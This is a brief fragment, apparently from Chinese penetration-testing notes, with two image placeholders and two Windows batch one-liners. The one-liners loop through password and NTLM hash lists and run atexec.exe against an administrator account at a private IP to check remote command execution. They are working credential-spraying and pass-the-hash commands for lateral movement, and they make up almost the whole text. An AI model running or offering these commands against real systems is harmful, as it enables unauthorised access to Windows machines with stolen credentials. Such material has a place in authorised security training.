 FOR /F %%i in (pass.txt) do atexec.exe ./administrator:%%i@192.168.3.21 whoami #批量检测明文对应IP回显版 FOR /F %%i in (hash.txt) do atexec.exe -hashes :%%i ./administrator@192.168.3.21 whoami #批量检测HASH对应IP回显版